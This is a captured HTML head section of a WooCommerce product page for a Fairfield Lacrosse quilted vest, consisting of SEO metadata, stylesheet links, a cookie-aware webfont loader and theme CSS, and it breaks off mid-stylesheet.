

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/
body_size: 32305
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_79864 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fairfield Lacrosse Radius Quilted Vest (FYLS23-2) - The Authentic Athlete</title>
	<link rel="canonical" href="http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fairfield Lacrosse Radius Quilted Vest (FYLS23-2) - The Authentic Athlete" />
	<meta property="og:description" content="MENS SIZING are out of stock until end of April (ETA). Will be delivered in May. 100% polyester dobby shell made from certified and guaranteed recycled PET bottles (1.62 oz/yd2) 100% polyester PrimaLoft® Silver Insulation and superior warmth (60gm2) Wind &amp; water-resistant, ultra-lightweight and easily compressible fabric allows packing into side pocket Creates a 3-in-1 [&hellip;]" />
	<meta property="og:url" content="http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2023-11-01T17:53:49+00:00" />
	<meta property="og:image" content="http://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/","url":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/","name":"Fairfield Lacrosse Radius Quilted Vest (FYLS23-2) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/#primaryimage"},"image":{"@id":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg","datePublished":"2023-03-22T20:39:55+00:00","dateModified":"2023-11-01T17:53:49+00:00","breadcrumb":{"@id":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2023/03/FYLS23-2-Web-Image-VEST.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"http://www.theauthenticathlete.com/product/fairfield-lacrosse-radius-quilted-vest-fyls23-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Fairfield Lacrosse Radius Quilted Vest (FYLS23-2)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) 